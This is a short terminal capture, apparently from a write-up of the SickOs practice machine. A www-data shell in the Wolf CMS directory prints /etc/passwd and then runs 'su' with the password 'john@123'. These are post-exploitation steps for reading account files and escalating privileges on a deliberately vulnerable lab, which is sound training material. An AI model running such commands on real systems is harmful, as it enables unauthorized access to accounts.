 www-data@SickOs:/var/www/wolfcms$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
www-data@SickOs:/var/www/wolfcms$ su
Password: john@123